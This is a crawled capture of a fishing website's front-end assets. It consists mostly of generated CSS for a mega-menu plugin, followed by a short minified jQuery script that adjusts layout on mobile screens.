					display:table;
				}
				#hmenu_load_3 .hmenu_search_display{
					position:relative;
					width:100%;
					display:table;
				}
							
				#hmenu_load_3 .hmenu_search_full .hmenu_search_btn {
					position:absolute;
					right:0;
					display:table;
					padding:0;
					cursor:pointer;
				}	
				
				/* starting opacity */
				#hmenu_load_3 .hmenu_submenu{
					opacity: 0;
					visibility: hidden;
				}				
				#hmenu_load_3 .hmenu_search_btn:before{
					font-size:20px;
					color:#888888;
					line-height:45px; /* takes the height of the search input height */
				}	
						
					#hmenu_load_3 .hmenu_search_full{ /* full specific styles */
						position:inherit;
					}
					#hmenu_load_3 .hmenu_search_full .hmenu_search_input{
						position:absolute;
						width:100%;
						background-color:#FFFFFF;
						left:0;
					}
					#hmenu_load_3 .hmenu_search_full .hmenu_search_btn{
						position:relative;
						padding:0;
					}
					#hmenu_load_3 .hmenu_search_full_input{
						display:block; 
						background-color:#FFFFFF;
						padding:0px 10px;
						opacity: 0;
						filter: Alpha(opacity=00); /* IE8 and earlier */
						overflow:hidden;
						height:0;
						position:relative;
					}
					#hmenu_load_3 .hmenu_search_full_input .hmenu_search_btn{
						width:40px;
						position:absolute;
						cursor:pointer;
						z-index:2;
						right:0;
					}
					#hmenu_load_3 .hmenu_search_full_input input[type='text']{
						width:100%;
						display:block;
						padding:0 0;
						border:none;
						font-size:30px;
						background-color:transparent;
						outline:none;
						position:absolute;
						height:40px;
						color:#888888;
						font-family:'Open Sans';
						z-index:1;
					}
							
				/* lightbox search */
				#hmenu_load_3 .hmenu_search_lightbox_input{
					width:100%; 
					position:fixed;
					top:0;
					left:0;
					opacity: 0;
					filter: Alpha(opacity=0); /* IE8 and earlier */;
					display:none;
					z-index: 99;
				}			
				
							#hmenu_load_3 .hmenu_search_lightbox_input{ 
								background: rgba(255,255,255,0.9) ; 
								filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#FFFFFF', endColorstr='#FFFFFF',GradientType=1 ) ;
							}
						
			
				#hmenu_load_3 .hmenu_lightbox_form_holder{
					width:50%; 
					height:40px;
					left:50%;
					margin-left:-25%;
					top:45%;
					margin-top:-20px;
					position:absolute;
					border-bottom:1px solid #CCCCCC;
					padding:0 0 0 0;
				}
				#hmenu_load_3 .hmenu_lightbox_form_holder input[type='text']{
					width:94%;
					height:40px;
					border:none;
					color:#888888;
					font-family:'Open Sans';
					font-size:30px;
					background-color:transparent;
					outline:none;
					padding:0 6% 0 0;
				}
				#hmenu_load_3 .hmenu_lightbox_form_holder .hmenu_search_btn{
					position:absolute;
					right:0;
					top:0;
					cursor:pointer;
				}
				
				#hmenu_load_3 .hmenu_search_lightbox_input .hmenu_search_lightbox_close{
					position:absolute; 
					right:0;
					top:0;
					padding:25px;
					cursor:pointer;
				}
				#hmenu_load_3 .hmenu_search_lightbox_input .hmenu_search_lightbox_close:before{
					font-size:30px;
					color:#888888;
					line-height:35px;
				}
							
				
				/* mega woo styles */
				#hmenu_load_3 .hmenu_woo_pricing{
					display:table;
					padding:0 0 5px;
				}
				#hmenu_load_3 .hmenu_woo_pricing div{
					width:100%;
					display:table;
					padding:0 10px 0 0;
				}
				#hmenu_load_3 .hmenu_woo_pricing .hmenu_mega_price{
					font-family:Open Sans;
					font-weight:normal;
					font-size:22px;
					color:#FFFFFF;
				}
				#hmenu_load_3 .hmenu_woo_pricing .hmenu_mega_price_old{
					font-family:Open Sans;
					font-weight:normal;
					font-size:12px;
					text-decoration:line-through;
					color:#DC4551;
				}
				#hmenu_load_3 .hmenu_woo_pricing .hmenu_mega_price_sale{
					font-family:Open Sans;
					font-weight:normal;
					font-size:22px;
					color:#FFF;
					line-height:22px;
				}
				#hmenu_load_3 .hmenu_mega_prod_btn{
					font-family:Open Sans;
					font-weight:normal;
					font-size:22px;
					color:#FFF;
					text-decoration:underline;
				}
				
				/* mega styles */
				#hmenu_load_3 .hmenu_mega_sub{
					width:100%;
					position:absolute;
					top:31px;
					padding:0 0 0 0;
					left:0;
					z-index:9999;
					cursor:default;
					overflow:hidden;
				}
				#hmenu_load_3 .hmenu_price{
					font-size:14px !important;
					font-weight:400 !important;
				}
				#hmenu_load_3 .hmenu_mega_li{
					position:inherit !important;
				}
				
				
						#hmenu_load_3 .hmenu_mega_inner{
							display:block !important;
							padding:15px 5px 15px 5px ;
							background-position:bottom right;
							background-repeat:no-repeat;
						}
						
						#hmenu_load_3 .hmenu_col_1,
						#hmenu_load_3 .hmenu_col_2,
						#hmenu_load_3 .hmenu_col_3,
						#hmenu_load_3 .hmenu_col_4,
						#hmenu_load_3 .hmenu_col_5,
						#hmenu_load_3 .hmenu_col_6,
						#hmenu_load_3 .hmenu_col_7,
						#hmenu_load_3 .hmenu_col_8,
						#hmenu_load_3 .hmenu_col_9,
						#hmenu_load_3 .hmenu_col_10,
						#hmenu_load_3 .hmenu_col_11,
						#hmenu_load_3 .hmenu_col_12{ padding-bottom:15px }						
					
				
				#hmenu_load_3 .hmenu_mega_sub h2{
					margin:0 0 8px 0 !important; 
					padding:5px 10px 8px 10px !important;
					font-family: 'Open Sans' !important;
					font-size:20px !important;
					color:#222222 !important;
					font-weight:normal !important;
					display:inherit !important;
				}
				#hmenu_load_3 .hmenu_mega_sub h3{	
					font-family: 'Open Sans' !important;
					font-size:14px !important;
					color:#222222;
					font-weight:normal !important;
					line-height:14px !important;
					padding:5px 0 5px 0 !important;
					margin:0 !important;
					display:block;
				}
				#hmenu_load_3 .hmenu_mega_sub span,
				#hmenu_load_3 .hmenu_list_item{					
					display:block;
					font-family: 'Open Sans';
					font-size:12px;
					color:#888888;
					font-weight:normal;
					padding:0 !important;
				}
				#hmenu_load_3 .hmenu_mega_sub a{
					text-decoration:none;
				}
				/* global content styles for mega */
				#hmenu_load_3 .hmenu_post_item,
				#hmenu_load_3 .hmenu_list_item{
					padding:10px 0 10px 0 !important;	
					display:table !important;
					cursor:pointer;
				}
				/* post styles */
				#hmenu_load_3 .hmenu_post_item{
					width:100%;	
				}
				#hmenu_load_3 .hmenu_post_img{
					float:left;
					background-position:center;
					background-size:cover;
					width:30%;
					margin:0 0 0 10px;
					height:60px;
					cursor:pointer;
				}
				#hmenu_load_3 .hmenu_post_content{
					display:table;
					padding:0 10px 0 10px;
				}
				#hmenu_load_3 .hmenu_mega_bottom_border{
					border-bottom: 1px solid rgb(136,136,136, 0.5); border-bottom: 1px solid rgba(136,136,136, 0.5); -webkit-background-clip: padding-box; background-clip: padding-box;
				}
				/* text styles */
				#hmenu_load_3 .hmenu_text_item{
					padding:10px 10px 10px 10px;
					display:block;
					font-family: 'Open Sans';
					font-size:12px;
					color:#888888;
					font-weight:normal;
				}
				
				/* list styles */
				#hmenu_load_3 .hmenu_list_item{
					width:100%;
					display:table;
				}
				#hmenu_load_3 .hmenu_list_item:before{
					float:left;
					padding:0 0 0 10px;
					font-size:16px;
					line-height:14px;
					color:#222222;
				}
				
				
				
				#hmenu_load_3 .hmenu_list_content{
					display:table;
					padding:0 10px 0 10px;
				}
				#hmenu_load_3 .hmenu_list_content span{
					display:block;
					padding:0 10px 0 10px;
				}
				#hmenu_load_3 .hmenu_list_content h3{
					padding:0 0 5px 0 !important;
					font-family: 'Open Sans';
					font-size:14px;
					color:#222222;
					font-weight:normal;
				}
				#hmenu_load_3 .hmenu_list_body_text{
					padding:10px 10px 10px 10px;
					margin-bottom:10px;
					display:block;
					font-family: 'Open Sans';
					font-size:12px;
					color:#888888;
					font-weight:normal;
				}
				/* images styles */
				#hmenu_load_3 .hmenu_image_holder{
					width:100%;
					display:table !important;
					cursor:pointer;
				}
				#hmenu_load_3 .hmenu_image_inner{ /* give this a fixed height when content is loaded with jquery */
					display:block;
					padding:10px 10px 10px 10px;
					position:relative;
				}
				/* layout 1 */
				#hmenu_load_3 .hmenu_layout_one .hmenu_image_heading{
					width:100%;
					padding:0 0 10px 0;
					font-family: 'Open Sans';
					font-size:14px;
					color:#222222;
					font-weight:normal;
				}
				#hmenu_load_3 .hmenu_layout_one .hmenu_image{
					width:100%;
					height:130px;
					background-position:center top;
					background-size:cover;
				}
				#hmenu_load_3 .hmenu_layout_one .hmenu_image_desc{
					display:block;
					font-family: 'Open Sans';
					font-size:12px;
					color:#888888;
					font-weight:normal;
					padding:10px 0 0 0;
				}
				/* layout 2 */
				#hmenu_load_3 .hmenu_layout_two .hmenu_image_heading{
					width:100%;
					padding:0 0 10px 0;
					font-family: 'Open Sans';
					font-size:14px;
					color:#222222;
					font-weight:normal;
					position:absolute;
					text-align:center;
					top:40%;
				}
				#hmenu_load_3 .hmenu_layout_two .hmenu_image{
					width:100%;
					height:200px;
					background-position:center;
					background-size:cover;
				}
				#hmenu_load_3 .hmenu_layout_two .hmenu_image_desc{
					display:block;
					font-family: 'Open Sans';
					font-size:12px;
					color:#888888;
					font-weight:normal;
					padding:10px 0 0 0;
				}
				/* layout 3 */
				#hmenu_load_3 .hmenu_layout_three .hmenu_image_inner{
					padding:10px 0 10px 0;
				}
				#hmenu_load_3 .hmenu_layout_three .hmenu_image_heading{
					width:100%;
					font-family: 'Open Sans';
					font-size:14px;
					color:#222222;
					font-weight:normal;
					text-align:left;
					top:0;
					margin:0 0 10px 0;
				}
				#hmenu_load_3 .hmenu_layout_three .hmenu_image{
					width:100%;
					height:inherit;
					background-position:center;
					background-size:cover;
				}
				#hmenu_load_3 .hmenu_layout_three .hmenu_image_desc_wrap{
					position:absolute;
					bottom:10px;
					width:100%;
					display:table;
				}
				#hmenu_load_3 .hmenu_layout_three .hmenu_image_desc{
					display:block;
					font-family: 'Open Sans';
					font-size:12px;
					color:#888888;
					font-weight:normal;
					padding:10px 5px 10px 5px;					
				}
				
				/* image layout 3 bg */
				.hmenu_layout_three .hmenu_image_desc_wrap{ background: -moz-linear-gradient(top,  rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.5) 100%); } /* full */
				.hmenu_layout_three .hmenu_image_desc_wrap{ background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(0,0,0,0.5)), color-stop(100%,rgba(0,0,0,0.5))); }
				.hmenu_layout_three .hmenu_image_desc_wrap{ background: -webkit-linear-gradient(top,  rgba(0,0,0,0.5) 0%,rgba(0,0,0,0.5) 100%); }
				.hmenu_layout_three .hmenu_image_desc_wrap{ background: -o-linear-gradient(top,  rgba(0,0,0,0.5) 0%,rgba(0,0,0,0.5) 100%); }
				.hmenu_layout_three .hmenu_image_desc_wrap{ background: -ms-linear-gradient(top,  rgba(0,0,0,0.5) 0%,rgba(0,0,0,0.5) 100%); }
				.hmenu_layout_three .hmenu_image_desc_wrap{ background: linear-gradient(to bottom,  rgba(0,0,0,0.5) 0%,rgba(0,0,0,0.5) 100%); }
				.hmenu_layout_three .hmenu_image_desc_wrap{ filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#000000', endColorstr='#000000',GradientType=0 ); }
												
				/* mega hover */
				
							#hmenu_load_3 .hmenu_list_item:hover{ 
								background: rgba(136,136,136,1.0) ; 
								filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#888888', endColorstr='#888888',GradientType=1 ) ;
							}
						
				
				/* mega hover */
				
							#hmenu_load_3 .hmenu_post_item:hover{ 
								background: rgba(136,136,136,1.0) ; 
								filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#888888', endColorstr='#888888',GradientType=1 ) ;
							}
						
				
				.hmenu_unique_menu_3 .hmenu_post_item:hover h3,
				.hmenu_unique_menu_3 .hmenu_list_item:hover h3,
				.hmenu_unique_menu_3 .hmenu_post_item:hover span,
				.hmenu_unique_menu_3 .hmenu_list_item:hover span,
				.hmenu_unique_menu_3 .hmenu_list_item:hover:before{
					color:#FFFFFF !important
				}
				
				/* devider color for mega cols */
				
				
				/* col structure */
				.hmenu_col_1{ width: 8.333333333333332%; } 
				.hmenu_col_2{ width: 16.666666666666664%; } 
				.hmenu_col_3{ width: 25%; } 
				.hmenu_col_4{ width: 33.33333333333333%; } 
				.hmenu_col_5{ width: 41.66666666666667%; } 
				.hmenu_col_6{ width: 50%; } 
				.hmenu_col_7{ width: 58.333333333333336%; } 
				.hmenu_col_8{ width: 66.66666666666666%; } 
				.hmenu_col_9{ width: 75%; } 
				.hmenu_col_10{ width: 83.33333333333334%; } 
				.hmenu_col_11{ width: 91.66666666666666%; } 
				.hmenu_col_12{ width: 100%; }
				
				.hmenu_col_1,
				.hmenu_col_2,
				.hmenu_col_3,
				.hmenu_col_4,
				.hmenu_col_5,
				.hmenu_col_6,
				.hmenu_col_7,
				.hmenu_col_8,
				.hmenu_col_9,
				.hmenu_col_10,
				.hmenu_col_11,
				.hmenu_col_12,
				.hmenu_custom_5{ display:table; float:left; position:relative; }
				
				.hmenu_custom_5{ width:20%; }	
				
				/* mobile search and social holder */
				#hmenu_load_3 .hmenu_show_for_mobile{ 
					width:100%; 
					list-style:none; 
				}
				#hmenu_load_3 .hmenu_show_for_mobile li{ 
					width:100%; 
					display:table; 
					float:left; 
					color:#FFFFFF; 
				}
				#hmenu_load_3 .hmenu_mobile_search_holder{ 
					padding:10px 0;  
				}
				#hmenu_load_3 .hmenu_mobile_search_holder input{ 
					width:90%; 
					border:1px solid #efefef;
					background-color:#FFFFFF; 
					margin:0 auto; 
					display:table; 
					outline:none; 
					padding:5px; 
					color:#888888;
					font-family:'Open Sans';
					font-size:12px;
				}
				
			
				#hmenu_load_3 .hmenu_mobile_search_holder .hmenu_search_btn{ position:absolute; right:5%; top:10px; display:table; }
				#hmenu_load_3 .hmenu_mobile_search_holder .hmenu_search_btn:before{					
					line-height:30px !important;	
				}
				#hmenu_load_3 .hmenu_mobile_social_holder{ 
					padding:10px 0; 
					text-align:center; 
				}
				#hmenu_load_3 .hmenu_search_submit{ 
					display:none !important; 
				}
				#hmenu_load_3 .hmenu_inner_col{
					display:block;
					padding:0 5px 0 5px;
				}
				
				/* mega bg */
				
							#hmenu_load_3 .hmenu_mega_sub{ 
								background: rgba(240,240,240,1.0) ; 
								filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#F0F0F0', endColorstr='#F0F0F0',GradientType=1 ) ;
							}
						
				
				/* mega holder shadow */	
				
				
				/* mega holder border */	
				
					#hmenu_load_3 .hmenu_mega_sub{ 
						border:none;
					}
				
				
				/* mega holder border radius */	
				
					#hmenu_load_3 .hmenu_mega_sub{ 
						border-radius: 0 0 0 0;
						-webkit-border-radius: 0 0 0 0;
						-moz-border-radius: 0 0 0 0;
					}
				
				
				/* the line height */
				#hmenu_load_3 .hmenu_navigation_holder > ul > li > a,
				#hmenu_load_3 .hmenu_wrap,
				#hmenu_load_3 .hmenu_navigation_holder > ul li a .hmenu_wrap:before, /* main nav before line height */
				#hmenu_load_3 .hmenu_navigation_holder > ul li a .hmenu_wrap:after, /* main nav after line height */
				#hmenu_load_3 .hmenu_social_holder > ul li a .hmenu_wrap:before, /* social line height */
				#hmenu_load_3 .hmenu_product_holder > ul li a .hmenu_wrap:before, /* product line height */
				#hmenu_load_3 .hmenu_search_container .hmenu_search_inner .hmenu_wrap /* search line height */{
					line-height:12px; /* this take the font size of the font - so that everything is aligned like a boss */
				}
			
				#hmenu_load_3 .logo_main{
					padding-left: 0px;
					padding-right: 0px
				}
				#hmenu_load_3 .logo_mobile{
					padding-left: 10px
				}
				#hmenu_load_3 .logo_sticky{
					padding-left: 10px
				}
							
				#hmenu_load_3 .logo_mobile,
				#hmenu_load_3 .logo_sticky,
				#hmenu_load_3 .hmenu_show_for_mobile{
					display:none;
				}
				
				.hmenu_cart_num_color{
					position: absolute;
					right: -3px;
					top: 0;
					background-color: #F4D775;
					display: none;
					padding: 3px;
					border-radius: 10px;
					color: #181818;
					font-size: 9px;
					text-align: center;
					line-height: 6px;
				}
				
				#hmenu_load_3 .menu_responsive_label{
					display:none;
				}
				
				/* sticky styles */
				
				
			
				/* media queries */
				@media (max-width: 767px) {
			
					#hmenu_load_3 .hmenu_mega_sub{
						width:100% !important;
					}
					#hmenu_load_3 .hmenu_sub > ul > li > a > .hmenu_wrap{
						display:table;
					}
					#hmenu_load_3 .hmenu_sub > ul > li > a > .hmenu_wrap{
						height:42px !important;
					}
					#hmenu_load_3 .hmenu_hide_for_mobile,
					#hmenu_load_3 .hmenu_grp_devider{
						display:none;
					}
					#hmenu_load_3 .hmenu_right,
					#hmenu_load_3 .hmenu_center,
					#hmenu_load_3 .hmenu_left{
						width: 100%;
					}
					#hmenu_load_3 .hmenu_right{
						height:0px;
					}
					#hmenu_load_3 .hmenu_right .hmenu_product_holder,
					#hmenu_load_3 .hmenu_center .hmenu_product_holder,
					#hmenu_load_3 .hmenu_left .hmenu_product_holder{
						position:absolute;
						right:40px;
						top:0;
					}	
					#hmenu_load_3 .hmenu_center .hmenu_product_holder{
						top:-36px !important;
					}									
					#hmenu_load_3 .hmenu_main_holder{
						height:40px !important;
					}
					/*menu bg */
					
							.hmenu_sticky_3 .hmenu_main_holder{ 
								background: rgba(24,24,24,1.0)  !important; 
								filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#181818', endColorstr='#181818',GradientType=1 )  !important;
							}
							
					#hmenu_load_3 .hmenu_logo{
						line-height:40px !important;
					}
					#hmenu_load_3{
						position:relative;
					}
					#hmenu_load_3 .hmenu_toggle_holder{
						position:absolute;
						top:0;
						right:0;
					}
					#hmenu_load_3 .hmenu_inner_holder {
						width: 100%;
					}
					#hmenu_load_3 .hmenu_eyebrow .hmenu_eyebrow_inner {
						width: 100%;
					}
					
					/* ///////////////////////////////// MOBILE SPECIFIC STYLES */
					
					/* menu bar */
					
							#hmenu_load_3 .hmenu_inner_holder{ 
								background: rgba(24,24,24,1.0) ; 
								filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#181818', endColorstr='#181818',GradientType=1 ) ;
							}
						
					
					 
					#hmenu_load_3 .icon_hero_default_thin_e645:before {
						color: #F4D775;
						font-weight: normal;
						font-size: 12px;
					}
					
					#hmenu_load_3 .menu_responsive_label {
						color: #F4D775;
						font-family: Open Sans;
						font-weight: normal;
						font-size: 12px;
						display:block;
						position:absolute;
						line-height:40px !important;
						left:50%;
					}
					
					/* menu bar */
					
							#hmenu_load_3 .hmenu_navigation_holder{ 
								background: rgba(24,24,24,0.8) ; 
								filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#181818', endColorstr='#181818',GradientType=1 ) ;
							}
						
					
					/* full hover */
					
							#hmenu_load_3 .hmenu_navigation_holder ul.hmenu_full_hover > li:hover{ 
								background: rgba(24,24,24,1.0) ; 
								filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#181818', endColorstr='#181818',GradientType=1 ) ;
							}
							
					
					/* full active state */
					
							#hmenu_load_3 .hmenu_navigation_holder ul.hmenu_full_hover > li.hmenu_active_nav{ 
								background: rgba(24,24,24,1.0) ; 
								filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#181818', endColorstr='#181818',GradientType=1 ) ;
							}
							
					
					/* font */
					#hmenu_load_3 .hmenu_navigation_holder > ul > li > a > .hmenu_wrap{
						color: #888888;
						font-family: Open Sans;
						font-weight: normal;
						font-size: 12px;
					}					
					
					#hmenu_load_3 .hmenu_navigation_holder > ul li a .hmenu_wrap:after{
						font-size:15px !important;
					}
					
					/* font hover color */
					#hmenu_load_3 .hmenu_navigation_holder ul > li:hover > a > div,
					#hmenu_load_3 .hmenu_navigation_holder ul > li:hover > a > div:before,
					#hmenu_load_3 .hmenu_navigation_holder ul > li:hover > a > div:after,
					#hmenu_load_3 .hmenu_navigation_holder ul > li.hmenu_active_nav > a > div,
					#hmenu_load_3 .hmenu_navigation_holder ul > li.hmenu_active_nav > a > div:before,
					#hmenu_load_3 .hmenu_navigation_holder ul > li.hmenu_active_nav > a > div:after{
						color:#F4D775 !important;
					}
					
					/* ///////////////////////////////// MOBILE SPECIFIC STYLES */
					
					#hmenu_load_3 .hmenu_remove_mega_mobile {
						display: none !important;
					}
					/* mobile */
					#hmenu_load_3 .hmenu_mobile_social_holder > a{
						width:auto !important;
						display:inline-table !important;
					}
					#hmenu_load_3 .hmenu_mobile_social_holder > a div{
						height:auto !important;
					}
					#hmenu_load_3 .hmenu_mobile_social_holder > a div:before{
						margin:0;
						padding:0 5px;
						display:block;
						line-height:normal !important;
						height:auto !important;
					}
					/* main nav */
					#hmenu_load_3 .hmenu_center{
						left:0 !important;
						margin-left: auto !important;
						width:100%;
						position:relative;
						clear:both !important;
						height:0;
					}
					/* main nav */
					 
					#hmenu_load_3 .hmenu_mega_sub{
						margin-left:auto !important;
						background-image:none !important;
					}
					#hmenu_load_3 .hmenu_mega_sub{
						background-image:none !important;
					}
					/* main nav */
					#hmenu_load_3 .hmenu_navigation_holder > ul{
						height:auto;
					}
					#hmenu_load_3 .hmenu_navigation_holder > ul li a .hmenu_wrap:before{
						display:block !important;
						padding-left:5px;
						line-height:40px !important;
					}
					#hmenu_load_3 .hmenu_navigation_holder > ul > li > a > .hmenu_wrap:after{
						display:table-cell !important;
					}
					#hmenu_load_3 .hmenu_navigation_holder > ul li a, .hmenu_social_holder > ul li a, .hmenu_product_holder > ul li a{
						font-size:12px;
					}					
					
					#hmenu_load_3 .hmenu_navigation_holder .hmenu_item_devider{
						display:none;
					}
					
					/* mega */
					#hmenu_load_3 .hmenu_mega_sub h2{
						font-size:14px;
					}
					
					#hmenu_load_3 .hmenu_sub > ul > li > a > .hmenu_wrap:after{
						margin:0 5px;
						text-decoration:none;
						padding-right:5px;
					}
					/* mobile content */
					#hmenu_load_3 .hmenu_show_for_mobile{
						display:table;
					}
					/* icons */
					#hmenu_load_3 .hmenu_social_holder > ul li a .hmenu_wrap:before, 
					#hmenu_load_3 .hmenu_product_holder > ul li a .hmenu_wrap:before,
					#hmenu_load_3 .hmenu_search_btn:before{
						font-size:12px;
					}
					
					/* toggle mobile nav */
					#hmenu_load_3 .hmenu_toggle_holder > ul li a .hmenu_wrap:before{
						font-size:30px;
						line-height:18px;
					}
					
					#hmenu_load_3 .hmenu_search_slide{
						width:20px;
					}
					
					/* menu toggle */
					#hmenu_load_3 .hmenu_mobile_show{
						display:table !important;
					}
					
					/* main navigation holder */
					#hmenu_load_3 .hmenu_devider_small{
						display:none;
					}
					
										
					#hmenu_load_3 .hmenu_navigation_holder{						
						left:0;
						width:100%;						
						margin-top:0px;
					}
						
					#hmenu_load_3 .hmenu_navigation_holder ul{
						width:100%;
						display:table;
					}
					#hmenu_load_3 .hmenu_navigation_holder ul > li{
						margin-bottom:0px;
						border-bottom: 1px solid rgb(0,0,0, 0.1); 
						border-bottom: 1px solid rgba(0,0,0, 0.1); 
					}
					#hmenu_load_3 .hmenu_navigation_holder ul li{
						width:100%;
						height:auto;
						position:relative;
					}
					#hmenu_load_3 .hmenu_navigation_holder ul li a .hmenu_wrap{
						width:100%;
						position:relative;
						height:40px;
						line-height:40px;
						padding:0;
					}
					#hmenu_load_3 .hmenu_navigation_holder > ul li a .hmenu_wrap:after{
						text-align: center;
						position: absolute;
						top: 0;
						right: 0px;
						display: table-cell;
						vertical-align: middle;
						padding: 0 10px;
						line-height:40px !important;
						font-size:1.5em;
					}
					#hmenu_load_3 .hmenu_sub,
					#hmenu_load_3 .hmenu_sub > ul > li .hmenu_sub{
						width:100%;
						position:relative;
						top:auto !important;
						left:auto;
					}
					#hmenu_load_3 .hmenu_sub > ul > li >a > div > span{
						line-height:40px !important;
						padding-left:10px !important;
					}
					#hmenu_load_3 .hmenu_navigation_holder > ul li a{
						display:table;
						width:100%;
					}
					#hmenu_load_3 .hmenu_submenu{
						opacity: 0;
						filter: Alpha(opacity=1); /* IE8 and earlier */
						display:block;
						visibility: visible;
						height:0;
						overflow:hidden;
					}
					
					#hmenu_load_3 .hmenu_sub > ul > li > a > .hmenu_wrap:before{						
						padding-right:0;
						margin:0 5px;
					}
					
					#hmenu_load_3 .hmenu_col_1,
					#hmenu_load_3 .hmenu_col_2,
					#hmenu_load_3 .hmenu_col_3,
					#hmenu_load_3 .hmenu_col_4,
					#hmenu_load_3 .hmenu_col_5,
					#hmenu_load_3 .hmenu_col_6,
					#hmenu_load_3 .hmenu_col_7,
					#hmenu_load_3 .hmenu_col_8,
					#hmenu_load_3 .hmenu_col_9,
					#hmenu_load_3 .hmenu_col_10,
					#hmenu_load_3 .hmenu_col_11,
					#hmenu_load_3 .hmenu_col_12{ display:table; float:left; position:relative; width:100% !important; }
					
					#hmenu_load_3 .hmenu_navigation_holder{
						display:none;
						height:auto;
						overflow:hidden;
					}
					#hmenu_load_3 .hmenu_mega_li{
						position:relative !important;
					}
					#hmenu_load_3 .hmenu_mega_sub{
						display:block;
						position:relative;
						height:0;
						overflow:hidden;
						top:auto !important;
						left:auto;
					}
					
					#hmenu_load_3 .hmenu_mobile_menu_toggle{	
						display:table;
						border-left: 1px solid rgba(0,0,0, .1); 
						-webkit-background-clip: padding-box; 
						background-clip: padding-box;
						background: rgba(0,0,0,0.1);
						display:table;
					}
			
						#hmenu_load_3 .logo_main{
							display:inline;
						}				
				
					#hmenu_load_3 .logo_sticky{
						display:none !important;
					}
					#hmenu_load_3 .logo_mobile{
						display:inherit !important;
					}
					
				}				
				@media (min-width: 768px) and (max-width: 1023px) {
					
					
						#hmenu_load_3 .hmenu_navigation_holder > ul li a .hmenu_nav_uni_51 span{
							padding-left:10px;
						}
					
						#hmenu_load_3 .hmenu_navigation_holder > ul li a .hmenu_nav_uni_51 span{
							padding-right:10px !important;
						}
					
						#hmenu_load_3 .hmenu_navigation_holder > ul li a .hmenu_nav_uni_52 span{
							padding-left:10px;
						}
					
						#hmenu_load_3 .hmenu_navigation_holder > ul li a .hmenu_nav_uni_52 span{
							padding-right:10px !important;
						}
					
					
					#hmenu_load_3 .hmenu_navigation_holder > ul > li > a > .hmenu_wrap{
						font-family: ;
						font-weight: normal;
						font-size: 12px;
					}	
					
					#hmenu_load_3 .hmenu_inner_holder {
						width: 100%;
					}
					#hmenu_load_3 .hmenu_eyebrow .hmenu_eyebrow_inner {
						width: 100%;
					}
					#hmenu_load_3 .hmenu_navigation_holder{
						display:table !important;
					}
					/* main nav */
					#hmenu_load_3 .hmenu_navigation_holder > ul li a .hmenu_wrap:before{
						display:none !important
					}
					
					#hmenu_load_3 .hmenu_navigation_holder > ul li a, .hmenu_social_holder > ul li a, .hmenu_product_holder > ul li a{
						font-size:10px;
					}
					
					/* mega */
					#hmenu_load_3 .hmenu_mega_sub h2{
						font-size:14px;
					}
					
					/* icons */
					#hmenu_load_3 .hmenu_social_holder > ul li a .hmenu_wrap:before, 
					#hmenu_load_3 .hmenu_product_holder > ul li a .hmenu_wrap:before,
					#hmenu_load_3 .hmenu_search_btn:before{
						font-size:12px;
					}
					
					#hmenu_load_3 .hmenu_search_slide{
						width:20px;
					}					
				}
				@media (min-width: 1024px) and (max-width: 1199px) {
					
					
						#hmenu_load_3 .hmenu_navigation_holder > ul li a .hmenu_nav_uni_51 span{
							padding-left:10px;
						}
					
						#hmenu_load_3 .hmenu_navigation_holder > ul li a .hmenu_nav_uni_51 span{
							padding-right:10px !important;
						}
					
						#hmenu_load_3 .hmenu_navigation_holder > ul li a .hmenu_nav_uni_52 span{
							padding-left:10px;
						}
					
						#hmenu_load_3 .hmenu_navigation_holder > ul li a .hmenu_nav_uni_52 span{
							padding-right:10px !important;
						}
					

					#hmenu_load_3 .hmenu_navigation_holder > ul > li > a > .hmenu_wrap{
						font-family: Open Sans;
						font-weight: normal;
						font-size: 12px;
					}
					
					#hmenu_load_3 .hmenu_inner_holder {
						width: 100%;
					}
					#hmenu_load_3 .hmenu_eyebrow .hmenu_eyebrow_inner {
						width: 100%;
					}
					#hmenu_load_3 .hmenu_navigation_holder{
						display:table !important;
					}
					/* main nav */
					#hmenu_load_3 .hmenu_navigation_holder > ul li a .hmenu_wrap:before{
						display:none !important
					}
					
					/* mega */
					#hmenu_load_3 .hmenu_mega_sub h2{
						font-size:14px;
					}
					
					/* icons */
					#hmenu_load_3 .hmenu_social_holder > ul li a .hmenu_wrap:before, 
					#hmenu_load_3 .hmenu_product_holder > ul li a .hmenu_wrap:before,
					#hmenu_load_3 .hmenu_search_btn:before{
						font-size:12px;
					}
					
					#hmenu_load_3 .hmenu_search_slide{
						width:20px;
					}					
				}
				@media (min-width: 1200px) {
					#hmenu_load_3 .hmenu_navigation_holder{
						display:table !important;
					}
					/* main nav */
					#hmenu_load_3 .hmenu_navigation_holder > ul li a .hmenu_wrap:before{
					}
				}
			/* custom css */#top-header { position: relative; z-index: 9999; }
#main-header-wrapper { position: relative; z-index: 1; }
#main-header #divi_pb_widget-9 { margin-top: 0px !important; }
@media(max-width: 767px){
.hmenu_navigation_holder { padding-top: 40px; }
}

--- FILE ---
content_type: application/javascript
request_url: https://bassfishing-gurus.com/wp-content/themes/SBS-Extra-child/js/mobile-dist.js?ver=1.0
body_size: -120
content:
function clearMobileView(){jQuery(".sbs_bfg_3x2module article").attr("style","")}function setMobileView(){jQuery(window).width()<980&&(jQuery(".sbs_bfg_module-section .column").attr("style","margin-bottom:0 !important;padding-bottom:0 !important"),jQuery(".sbs_bfg_module-section .column article").attr("style","margin-bottom:0 !important;"),jQuery(".sbs_bfg_tip-of-the-month").attr("style","margin-bottom:0 !important;padding-bottom:0 !important")),jQuery(window).width()<768&&jQuery(".sbs_bfg_3x2module article").attr("style","margin-bottom:0 !important;padding-bottom:0 !important")}jQuery(document).ready(function(){setMobileView()}),jQuery(window).resize(function(){clearMobileView(),setMobileView()});
//# sourceMappingURL=mobile-dist.js.map

--- FILE ---
content_type: application/javascript
request_url: https://bassfishing-gurus.com/wp-content/themes/SBS-Extra-child/js/header-dist.js?ver=1.0
body_size: -60
content:
